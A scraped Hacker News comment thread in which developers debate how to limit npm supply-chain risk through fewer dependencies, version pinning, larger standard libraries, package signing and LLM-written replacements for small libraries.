By zelphirkalt 2025-09-1714:441 reply OK in this case it looks like it is doing a lot of at runtime checking of arguments to treat them differently, based on what type of argument they are. If we restrict use to only work with arrays, or whatever we have in our project, where we need `difference`, then it should become much simpler and an easy rewrite. An alternative could be to have another argument, that is the function that gives us the `next` thing. Then the logic for that is to be specified by the caller.

Tree shaking however, will not help you, if you have to first install a library using NPM. It will only help you reduce overhead in the code served to a browser. Malicious code can run much earlier, and would be avoided, if you rewrite or extract relevant code from a library, avoiding to install the library using NPM. Or is there some pre-installation tree shaking, that I am unaware of? That would actually be interesting.

By cluckindan 2025-09-1715:38 I guess that pre-installation tree shaking in this case is installing ’lodash.difference’ instead of ’lodash’. :)

By jay_kyburz 2025-09-1621:221 reply Yes, fewer, larger, trustworthy dependencies with tree shaking is the way to go if you ask me.

By jay_kyburz 2025-09-1622:00 Yeah, but perhaps we could have different flavors. If you like functional style you could have a very functional standard library that doesn't mutate anything, or if you like object oriented stuff you could have classes of object with methods that mutate themselves. And the Typescript folks could have a strongly typed library.

By baq 2025-09-176:23 I wanted to make a joke about

…but double checked before and @stdlib/stdlib has 58 dependencies, so the joke preempted me.npm install stdlib

By Terr_ 2025-09-1621:33 I think the level of protection you get from that depends on how the unused code detection interacts with whatever tricks someone is using for malicious code.

By hshdhdhj4444 2025-09-172:47 I agree with this but the problem is that a lot of the extra stuff dependencies do is indeed to protect from security issues.

If you’re gonna reimplement only thr code you need from a dependency, it’s hard to know of the stuff you’re leaving out how much is just extra stuff you don’t need and how much might be security fixes that may not be apparent to you but the dependency by virtue of being worked upon and used by many people has fixed.

I'm using LLMs to write stuff that would normally be in dependencies, mostly because I don't want to learn how to use the dependency, and writing a new one from scratch is really easy with LLMs.

By baq 2025-09-176:26 Age of bespoke software is here. Did you have any hard to spot non-obvious bugs in these code units?

By gameman144 2025-09-1620:011 reply It isn't feasible to audit every line of every dependency, just as it's not possible to audit the full behavior of every employee that works at your company.

In both cases, the solution is similar: try to restrict access to vital systems only to those you trust,so that you have less need to audit their every move.

Your system administrators can access the server room, but the on-site barista can't. Your HTTP server is trusted enough to run in prod, but a color-formatting library isn't.

> It isn't feasible to audit every line of every dependency, just as it's not possible to audit the full behavior of every employee that works at your company.

Your employees are carefully vetted before hiring. You've got their names, addresses, and social security numbers. There's someone you're able to hold accountable if they steal from you or start breaking everything in the office.

This seems more like having several random contractors who you've never met coming into your business in the middle of night. Contractors that were hired by multiple anonymous agencies you just found online somewhere with company names like gkz00d or 420_C0der69 who you've also never even spoken to and who have made it clear that they can't be held accountable for anything bad that happens. Agencies that routinely swap workers into or out of various roles at your company without asking or telling you, so you don't have any idea who the person working in the office is, what they're doing, or even if they're supposed to be there.

"To make thing easier for us we want your stuff to require the use of a bunch of code (much of which does things you don't even need) that we haven't bothered looking at because that'd be too much work for us. Oh, and third parties we have no relationship with control a whole bunch of that code which means it can be changed at any moment introducing bugs and security issues we might not hear about for months/years" seems like it should be a hard sell to a boss or a client, but it's sadly the norm.

Assuming that something is going to go wrong and trying to limit the inevitable damage is smart, but limiting the amount of untrustworthy code maintained by the whims of random strangers is even better. Especially when the reasons for including something that carries so much risk is to add something trivial or something you could have just written yourself in the first place.

By skwashd 2025-09-176:04 > This seems more like having several random contractors who you've never met coming into your business in the middle of night. [...] Agencies that routinely swap workers into or out of various roles at your company without asking or telling you, so you don't have any idea who the person working in the office is, what they're doing, or even if they're supposed to be there.

Sounds very similar to how global SIs staff enterprise IT contracts.

By xorcist 2025-09-178:16 That hit much too close to reality. It's exactly like that. Even the names were spot on!

This is true to the extent that you actually _use_ all of the features of a dependency.

You only need to rewrite what you use, which for many (probably most) libraries will be 1% or less of it

Indeed. About 26% of the disk space for a freshly-installed copy of pip 25.2 for Python 3.13 comes from https://pypi.org/project/rich/ (and its otherwise-unneeded dependency https://pypi.org/project/Pygments/), "a Python library for rich text and beautiful formatting in the terminal", hardly any of the features of which are relevant to pip. This is in spite of an apparent manual tree-shaking effort (mostly on Pygments) — a separate installed copy of rich+Pygments is larger than pip. But even with that attempt, for example, there are hundreds of kilobytes taken up for a single giant mapping of "friendly" string names to literally thousands of emoji.

Another 20% or more is https://pypi.org/project/requests/ and its dependencies — this is an extremely popular project despite that the standard library already provides the ability to make HTTPS connections (people just hate the API that much). One of requests' dependencies is certifi, which is basically just a .pem file in Python package form. The vendored requests has not seen any tree-shaking as far as I can tell.

This sort of thing is a big part of why I'll be able to make PAPER much smaller.

By reaperducer 2025-09-1622:37 it's probably even less feasible to rewrite every single dependency from scratch.

When you code in a high-security environment, where bad code can cost the company millions of dollars in fines, somehow you find a way.

The sibling commenter is correct. You write what you can. You only import from trusted, vetted sources.

By motorest 2025-09-171:13 > If it's not feasible to audit every single dependency, it's probably even less feasible to rewrite every single dependency from scratch.

There is no need to rewrite dependencies. Sometimes it just so happens that a project can live without outputting fancy colorful text to stdout, or doesn't need to spread transitive dependencies on debug utilities. Perhaps these concerns should be a part of the standard library, perhaps these concerns are useless.

And don't get me started on bullshit polyfill packages. That's an attack vector waiting to be exploited.

By smrtinsert 2025-09-171:32 Its much more feasible these days. These days for my personal projects I just have CC create only a plain html file with raw JS and script links.

By AlecBG 2025-09-1619:51 Not sure I completely agree as you often use only a small part of a library

By kristianbrigman 2025-09-1621:26 One interesting side effect of AI is that it makes it sometimes easy to just recreate the behavior, perhaps without even realizing it..

By 8note 2025-09-170:44 is it that infeasible with LLMs?

a lor of these dependencies are higher order function definitions, which never change, and could be copy/pasted around just fine. they're never gonna change

"rewrite every single dependency from scratch"

No need to. But also no need to pull in a dependency that could be just a few lines of own (LLM generated) code.

>>a few lines of own (LLM generated) code.

... and now you've switched the attack vector to a hostile LLM.

By appreciatorBus 2025-09-1622:30 Sure but that's a one time vector. If the attacker didn't infiltrate the LLM before it generated the code, then the code is not going to suddenly go hostile like an npm package can.

By zelphirkalt 2025-09-1620:281 reply Though you will see the code at least, when you are copy pasting it and if it is really only a few lines, you may be able to review it. Should review it of course.

By lukan 2025-09-175:40 I did not say to do blind copy paste.

A few lines of code can be audited.

Sounds like the job for an LLM tool to extract what's actually used from appropriately-licensed OSS modules and paste directly into codebases.

Requiring you to audit both security and robustness on the LLM generated code.

Creating two problems, where there was one.

I didn't say generate :) - in all seriousness, I think you could reasonably have it copy the code for e.g. lodash.merge() and paste it into your codebase without the headaches you're describing. IMO, this method would be practical for a majority of npm deps in prod code. There are some I'd want to rely on the lib (and its maintenance over time), but also... a sort function is a sort function.

LLMs don't copy and paste. They ingest and generate. The output will always be a generated something.

By lgas 2025-09-1721:44 You can give an LLM access to tools that it can invoke to actually copy and paste.

In 2022, sure. But not today. Even something as simple as generating and running a `git clone && cp xyz` command will create code not directly generated by the LLM.

By boomlinde 2025-09-1810:56 In what way do you think this rebuts the message you responded to?

By vFunct 2025-09-172:55 LLMs can do the audits now.

By philipwhiuk 2025-09-1620:39 Do you have any evidence it wouldn't just make up code.

By const_cast 2025-09-1622:22 This is already a thing, compiled languages have been doing this for decades. This is just C++ templates with extra steps.

By respondo2134 2025-09-1622:112 reply >> and keeping them to well-known and trustworthy (security-wise) creators.

The true threat here isn't the immediate dependency though, it's the recursive supply chain of dependencies. "trustworthy" doesn't make any sese either when the root cause is almost always someone trustworthy getting phished. Finally if I'm not capable of auditing the dependencies it's unlikely I can replace them with my own code. That's like telling a vibe coder the solution to their brittle creations is to not use AI and write the code themselves.

> Finally if I'm not capable of auditing the dependencies it's unlikely I can replace them with my own code. That's like telling a vibe coder the solution to their brittle creations is to not use AI and write the code themselves.

In both cases, actually doing the work and writing a function instead of adding a dependency or asking an AI to write it for you will probably make you a better coder and one who is better able to audit code you want to blindly trust in the future.

By user34283 2025-09-1710:09 Just like it's going to make you a better engineer if you design the microchips in your workstation yourself instead of buying an x86 CPU.

It's still neither realistic nor helpful advice.

By umvi 2025-09-1621:16 "A little copying is better than a little dependency" -- Go proverb (also applies to other programming languages)

By silon42 2025-09-178:41 IMO, one thing I like in npm packages is that that usually they are small, and they should ideally converge towards stability (frozen)...

If they are not, something is bad and the dependency should be "reduced" if at all possible.

Exactly.

I always tried to keep the dependencies to a minimum.

Another thing you can do is lock versions to a year ago (this is what linux distros do) and wait for multiple audits of something, or lack of reports in the wild, before updating.

By gameman144 2025-09-1620:031 reply I saw one of those word-substition browser plugins a few years back that swapped "dependency" for "liability", and it was basically never wrong.

(Big fan of version pinning in basically every context, too)

By j1elo 2025-09-1622:53 I'm re-reading all these previous comments, replacing "dependency" for "liability" in my mind, and it's being quite fun to see how well everything still keeps meaning the same, but better

> I think this is a good argument for reducing your dependency count as much as possible, and keeping them to well-known and trustworthy (security-wise) creators.

I wonder to which extent is the extreme dependency count a symptom of a standard library that is too minimalistic for the ecosystem's needs.

Perhaps this issue could be addressed by a "version set" approach to bundling stable npm packages.

By DrewADesign 2025-09-171:54 I remember people in the JS crowd getting really mad at the implication that this all was pretty much inevitable, like 10/15 years ago. Can’t say they didn’t do great things since then, but it’s not like nobody saw this coming.

By tjpnz 2025-09-179:52 Easier said than done when your ecosystem of choice took the Unix philosophy of doing one thing well, misinterpreted it and then drove it off a cliff. The dependency tree of a simple Python service is incomparable to a Node service of similar complexity.

As a security guy, for years, you get laughed out of the room suggesting devs limit their dependencies and don't download half of the internet while building. You are an obstruction for making profit. And obviously reading the code does very little since modern (and especially Javascript) code just glues together frameworks and libraries, and there's no way a single human being is going to read a couple million lines of code.

There are no real solutions to the problem, except for reducing exposure somewhat by limiting yourself to a mostly frozen subset of packages that are hopefully vetted more stringently by more people.

By 999900000999 2025-09-1711:105 reply The "solution" would be using a language with a strong standard library and then having a trusted 3rd party manually audit any approved packages.

THEN use artifactory on top of that.

That's boring and slow though. Whatever I want my packages and I want them now. Apart of the issue is the whole industry is built upon goodwill and hope.

Some 19 year old hacked together a new front end framework last week, better use it in prod because why not.

Occasionally I want to turn off my brain and just buy some shoes. The Timberland website made that nearly impossible last week. When I gave up on logging in for free shipping and just paid full price, I get an email a few days later saying they ran out of shoes.

Alright. I guess Amazon is dominant for a reason.

By silverliver 2025-09-1711:267 reply This is the right answer. I'm willing to stick my head out and assert that languages with a "minimal" standard library are defective by design. The argument of APIs being stuck is mood with approaches like Rust's epocs or "strict mode".

Standard libraries should include everything needed to interact with modern systems. This means HTTP parsing, HTTP requests, and JSON parsing. Some laguages are excellent (like python), while some are half way there (like go), and some are just broken (Rust).

External libraries are for niche or specialized functionality. External libraries are not for functionality that is used by most modern software. To put your head in the ground and insist otherwise is madness and will lead to ridiculous outcomes like this.

> Standard libraries should include everything needed to interact with modern systems.

This is great when the stdlib is well-designed and kept current when new standards and so on become available, but often "batteries included" approaches fail to cover all needs adequately, are slow to adopt new standards or introduce poorly designed modules that then cannot be easily changed, and/or fail to keep up-to-date with the evolution of the language.

I think the best approach is to have a stdlib of a size that can be adequately maintained/improved, then bless a number of externally developed libraries (maybe even making them available in some official "community" module or something with weaker stability guarantees than the stdlib).

I find it a bit funny that you specifically say HTTP handling and JSON are the elements required when that's only a small subset of things needed for modern systems. For instance, cryptography is something that's frequently required, and built-in modules for it often suck and are just ignored in favor of external libraries.

EDIT: actually, I think my biggest issue with what you've said is that you're comparing Python, Go, and Rust. These languages all have vastly different design considerations. In a language like Python, you basically want to be able to just bash together some code quickly that can get things working. While I might dislike it, a "batteries included" approach makes sense here. Go is somewhat similar since it's designed to take someone from no knowledge of the language to productive quickly. Including a lot in the stdlib makes sense here since it's easier to find stuff that way. While Rust can be used like Python and Go, that's not really its main purpose. It's really meant as an alternative to C++ and the various niches C/C++ have dominated for years. In a language like that, where performance is often key, I'd rather have a higher quality external library than just something shoved into the stdlib.

The tradeoff of “batteries included” vs not is real: Python developers famously reach for community libraries like requests right away to avoid using the built-in tooling.

By Natfan 2025-09-1715:23 I wasn't even aware there _was_ built-in tooling...

By bigstrat2003 2025-09-1719:001 reply And yet, there are times where all I've had access to was the stdlib. I was damn glad for urllib2 at those times. It's worth it to have a batteries included stdlib, even if parts of it don't wind up being the most commonly used by the community.

By yawaramin 2025-09-181:06 The fact that there is a 'urllib2' implies that there's a 'urllib', which tells us something pretty important about the dangers of kitchen-sink standard libraries.

By wolvesechoes 2025-09-186:34 But nothing prevents a language to have rich and OPTIONAL stdlib, so that devs can choose different solutions without linking bunch of junk they do not use.

Really, good stdlib still allows you to use better suited 3rd party libraries. Lack of good stdlib doesn't add anything.

By auraham 2025-09-184:07 Related: Rust Dependencies Scare Me [1]

> This is the right answer. I'm willing to stick my head out and assert that languages with a "minimal" standard library are defective by design.

> Standard libraries should include everything needed to interact with modern systems. This means HTTP parsing, HTTP requests, and JSON parsing.

There is another way. Why not make the standard library itself pluggable? Rust has a standard library and a core library. The standard library is optional, especially for bare-metal targets.

Make the core library as light as possible, with just enough functionality to implement other libraries, including the interfaces/shims for absolutely necessary modules like allocators and basic data structures like vectors, hashmaps, etc. Then move all other stuff into the standard library. The official standard library can be minimal like the Rust standard library is now. However, we should be able to replace the official standard library with a 3rd party standard library of choice. (What I mean by standard library here is the 'base library', not the official library.) Third party standard library can be as light or as comprehensive as you might want. That also will make auditing the default codebase possible.

I don't know how realistic this is, but something similar is already there in Rust. While Rust has language features that support async programming, the actual implementation is in an external runtime like Tokio or smol. The clever bit here is that the other third party async libraries don't enforce or restrict your choice of the async runtime. The application developer can still choose whatever async runtime they want. Similarly, the 3rd party standard library must not restrict the choice of standard libraries. That means adding some interfaces in the core, as mentioned earlier.

This is the philosophy used by the Java world. Big parts of the standard library are plugin-based. For example, database access (JDBC), filesystem access (NIO), cryptography (JCA). The standard library defines the interfaces and sometimes provides a default implementation, but it can be extended or replaced.

It works well, but the downside of that approach is people complaining about how abstract things are.

By goku12 2025-09-1818:28 That makes sense. Just adding a clarification here. I wasn't suggesting to replace the standard library with interfaces (traits in this case). I was saying that the core library/runtime should have the interfaces for the standard library to implement some bare minimum functionalities like the allocators. Their use is more or less transparent to the application and 3rd party library developers.

Meanwhile, the public API of the selected standard library need not be abstract at all. Let's say that the bare minimum functionality expected from a 3rd party standard library is the same as the official standard library. They can just reimplement the official standard library at the minimum.

By CaptainOfCoit 2025-09-1712:522 reply > External libraries are not for functionality that is used by most modern software.

Where do you draw the line though? It seems like you mostly spend your time writing HTTP servers reading/writing JSON, but is that what everyone else also spends their time doing? You'll end up with a standard library weighing GBs, just because "most developers write HTTP servers", which doesn't sound like a better solution.

I'm willing to stick my head the other way, and say I think the languages today are too large. Instead, they should have a smaller core, and the language designed in a way that you can extend the language via libraries. Basically more languages should be inspired by Lisps and everything should be a library.

> everything should be a library.

That's exactly npm's problem, though. What everybody is avoiding to say is that you need a concept of "trusted vendors". And, for the "OSS accelerates me" business crowd, that means paying for the stuff you use.

But who would want that when you're busy chasing "market fit".

By CaptainOfCoit 2025-09-1717:011 reply > That's exactly npm's problem, though.

I don't think that's the problem with npm. The problem with npm is that no packages are signed, at all, so it ends up trivial for hackers to push new package versions, which they obviously shouldn't be able to do.

By carols10cents 2025-09-1717:543 reply Since Shai-Hulud scanned maintainers' computers, if the signing key was stored there too (without a password), couldn't the attackers have published signed packages?

That is, how does signing prevent publishing of malware, exactly?

By CaptainOfCoit 2025-09-1810:22 > if the signing key was stored there too (without a password), couldn't the attackers have published signed packages?

Yeah, of course. Also if they hosted their private key for the signature on their public blog, anyone could use it for publishing.

But for the sake of the argument, why don't we assume people are correctly using the thing we're talking about?

By lelanthran 2025-09-1814:21 In past comments I said that a quick win would be to lean on certificates; those can't easily be forged once a certificate is accepted.

By yawaramin 2025-09-181:08 How did Shai-Hulud get access to maintainers' computers?

I don't think things being libraries (modular) is at odds with a standard library.

If you have a well vetted base library, that is frequently reviewed, under goes regular security and quality checks, then you should be minimally concerned about the quality of code that goes on top.

In a well designed language, you can still export just what you need, or even replace parts of that standard library if you so choose.

This approach even handles your question: as use cases become more common, an active, invested* community (either paying or actively contributing) can add and vet modules, or remove old ones that no longer serve an active purpose.

But as soon as you find yourself "downloading the web" to get stuff done, something has probably gone horribly wrong.

By TylerE 2025-09-1713:31 IMO Python 2 was rhetorical gold standard for getting the std lib right. Mostly batteries included, but not going totally insane with it.

By 999900000999 2025-09-1715:132 reply It's not an easy problem to solve.

Doing it the right way would create friction, developers might need to actually understand what the code is doing rather than pulling in random libraries.

Try explaining to your CTO that development will slow down to verify the entire dependency chain.

I'm more thinking C# or Java. If Microsoft or Oracle is providing a library you can hope it's safe.

You *could* have a development ecosystem called Safe C# which only comes with vetted libraries and doesn't allow anything else.

I'm sure other solutions already exist though.

Why?

This is a standard practice in most places I have worked, CI/CD only allowed to use internal repos, and libraries are only added after clearance.

Except that "clearance" invariably consists of bureaucratic rubber stamping and actually decreases security by making it harder and slower to fix newly discovered vulnerabilities.

By pjmlp 2025-09-1716:51 Depends on the skills of the respective DevOps security team.

There are also tools that break CI/CD based on CVE reports from existing dependencies.

By Shorel 2025-09-1717:26 > Doing it the right way would create friction, developers might need to actually understand what the code is doing rather than pulling in random libraries.

Then let's add friction. Developers understanding code is what they should be doing.

CTOs understand the high cost of ransomware and disruption of service.

By jajko 2025-09-1713:13 Java is around for much longer, has exactly same architecture re transitive dependencies, yet doesn't suffer from weekly attacks like these that affect half of the world. Not technically impossible, yet not happening (at least not at this scale).

If you want an actual solution, look for differences. If you somehow end up figuring out its about type of people using those, then there is no easy technical solution.

> Standard libraries should include everything needed to interact with modern systems.

So, databases? Which then begs the question, which - Postgres, MySQL, SQLite, MS SQL, etc.? And some NoSQL, because modern systems might need it.

That basically means you need to pull in everything and the kitchen sink. And freeze it in time (because of backwards compatibility). HTML, HTTP parsing, and SHA1024 are perfectly reasonable now; wait two decades, and they might be as antiquated as XML.

So what your language designers end up, is having to work on XML parsing, HTTP, JSON libraries rather than designing a language.

If JS way is madness, having everything available is another form of madness.

By ivan_gammel 2025-09-1715:522 reply It is not madness. Java is a good example of rich and modular standard library. Some components of it are eventually deprecated and removed (e.g. Applets) and this process takes long enough. Its standard library does include good crypto and http client, database abstraction API (JDBC) which is implemented by database drivers etc.

Yeah, and Java was always corporately funded, and to my knowledge no one really used neither the http client nor the XML parser. You basically have a collection of dead weight libs, that people have to begrudgingly maintain.

Granted some (JDBC) more useful than the others. Although JDBC is more of an API and less of a library.

By ivan_gammel 2025-09-1716:48 HttpClient is relatively new and getting HTTP/3 support next spring, so it’s certainly not falling into the dead weight category. You are probably confusing it with an older version from Java 1.1/1.4.

As for XML, JAXP was a common way to deal with it. Yes, there’s Xstream etc, but it doesn’t mean any of standard XML APIs are obsolete.

By koakuma-chan 2025-09-1716:38 My favourite is java.awt.Robot

Spot on, I rather have a Python, Java,.NET,.. standard library, that may have a few warts, but works everywhere there is full compliant implementation, than playing lego, with libraries that might not even support all platforms, and be more easily open to such attacks.

Is java.util.logging.Logger not that great?

Sure, yet everyone that used it had a good night rest when Log4J exploit came to be.

By ivan_gammel 2025-09-1717:07 slf4j is probably more common now than standard Logger, and it was a good night for those who used Logback as implementation.

By nonethewiser 2025-09-1717:51 >Some 19 year old hacked together a new front end framework last week, better use it in prod because why not.

The thing is, you don't have to be this undiscerning to end up with tons of packages.

Let's init a default next.js project. How many dependencies are there?

react, react-dom, next, typescript, @types/node, @types/react, @types/react-dom.

OK so 7... seems like a lot in some sense but its still missing many reasonable dependencies. Some sort of styling solution (tailwind, styled components, etc). Some sort of http client or graphql. And more. But lets just use the base dependencies as an example. Is 7 so bad? Maybe, maybe not, but you need to go deeper. How many packages are there?

55. What are they? I have no idea, go read the lock file I guess.

All of this while being pretty reasonable.

By ivan_gammel 2025-09-1712:49 Java + Spring Boot BOM + Maven Central (signed jars) does fit the description.

By Loudergood 2025-09-1712:04 I agree, it always seems to be NPM, and there's a reason for that.

By user3939382 2025-09-1712:032 reply I don’t recall hearing about constant supply chain attacks with CPAN

That was a different era. The velocity of change is 100x now and the expectation for public libraries to do common things is 100x higher as well.

By Sophira 2025-09-1714:20 Perl and CPAN are still a thing, much as people would like to think otherwise.

Because it's never been considered an interesting target, compared to npm's reach?

By user3939382 2025-09-1912:25 For a while CPAN was a very big deal and those packages were probably on just about every corporate network on Earth.

This comes across as not being self-aware as to why security as laughed out of rooms: I read this as you correctly identifying some risks and said only offered the false-dichotomouy of solutions of "risk" and "no risk" without talking middle grounds between the two or finding third-ways that break the dichotomy.

I could just be projecting my own bad experiences with "security" folks (in quotes as I can't speak to their qualifications). My other big gripe is when they don't recongnize UX as a vital part of security (if their solution is unsuable, it won't be used).

By bongodongobob 2025-09-1717:34 This is how our security lead is. "I've identified X as a vulnerability, recommended remediation is to remove it." "We literally can't." He pokes around finding obscure vulnerabilities and recommends removing business critical software, yet we don't have MFA, our servers and networking UIs are on the main VLAN accessable by anyone, we have no tools to patch third party software, and all of our root passwords are the same. We bring real security concerns to him like this, and they just get backlogged because his stupid tools he runs only detect software vulns. It's insanity.

I've been a web developer for over two decades. I have specific well-tested solutions for avoiding external JS dependencies. Despite that, I have the exact same experience as the above security guy. Most developers love adding dependencies.

By pingust1 2025-09-1714:37 [dead]

By jen729w 2025-09-1710:52 At my previous enterprise we had a saying:

Security: we put the ‘no’ in ‘innovation’.

By mgaunard 2025-09-179:20 I've always been very careful about dependencies, and freezing them to versions that are known to work well.

I was shocked when I found out that at some of the most profitable shops, most of their code is just a bunch of different third-party libraries badly cobbled together, with only a superficial understanding of how those libraries work.

By user34283 2025-09-1714:45 Your proposed solution does not work for web applications built with node packages.

Essentials tools such as Jest add 300 packages on their own.

You already have hundreds to thousands of packages installed, fretting over a few more for that DatePicker or something is pretty much a waste of time.

By awaythrow999 2025-09-1716:09 Agree on the only solution being reducing dependencies.

Even more weird in the EU where things like Cyber Resilience Act mandate patching publicly known vulnerabilities. Cool, so let's just stay up2date? Supply-chain vuln goes Brrrrrr

By CerebralCerb 2025-09-1713:40 The post you replied to suggested a real solution to the problem. It was implemented in my current org years ago (after log4j) and we have not been affected by any of the malware dependencies that has happened since.

> You are an obstruction for making profit.

This explains a lot. Really, this is the great reason of why the society is collapsing as we speak.

"There should be no DRM in phones" - "You Are An Obstruction To Making Profit".

"People should own their devices, we must not disallow custom software on it" - "YAAOTMP"

"sir, the application will weigh 2G and do almost nothing yet, should we minify it or use different framework?" - "YAAOTMP".

"Madame, this product will cost too much and require unnecessary payments" - "YAAOTMP"

Etc. etc. Like in this "Silicon Valley" comedy series. But for real, and affecting us greatly.

By ivan_gammel 2025-09-1712:55 Death comes to corp CEO, he screams YAAOTMP, death leaves shocked. Startup CEO watches the scene. His jedi sword turns from blue to red.

By ozim 2025-09-1718:09 Package registries should step up. They are doing some stuff but still NPM could do more.

Personally, I go further than this and just never update dependencies unless the dependency has a bug that affects my usage of it. Vulnerabilities are included.

It is insane to me how many developers update dependencies in a project regularly. You should almost never be updating dependencies, when you do it should be because it fixes a bug (including a security issue) that you have in your project, or a new feature that you need to use.

The only time this philosophy has bitten me was in an older project where I had to convince a PM who built some node project on their machine that the vulnerability warnings were not actually issues that affected our project.

Edit: because I don't want to reply to three things with the same comment - what are you using for dependencies where a) you require frequent updates and b) those updates are really hard?

Like for example, I've avoided updating node dependencies that have "vulnerabilities" because I know the vuln doesn't affect me. Rarely do I need to update to support new features because the dependency I pick has the features I need when I choose to use it (and if it only supports partial usage, you write it yourself!). If I see that a dependency frequently has bugs or breakages across updates then I stop using it, or freeze my usage of it.

Then you run the risk of drifting so much behind that when you actually have to upgrade it becomes a gargantuan task. Both ends of the scale have problems.

By skydhash 2025-09-171:01 That's why there's an emphasis on stability. If things works fine, don't change. If you're applying security patches, don't break the API.

In NPM world, there's so much churn that it would be comical if not for the security aspects.

That's only a problem for you, the developer, though, and is merely an annoyance about time spent. And it's all stuff you had to do anyway to update--you're just doing it all at once instead of spread out over time. A supply chain malware attack is a problem for every one of your users--who will all leave you once the dust is settled--and you end up in headline news at the top of HN's front page. These problems are not comparable. One is a rough day. The other is the end of your project.

By biggusdickus69 2025-09-170:01 The time upgrading is not linear, it’s exponential. If it hurts, do it more often! https://martinfowler.com/bliki/FrequencyReducesDifficulty.ht...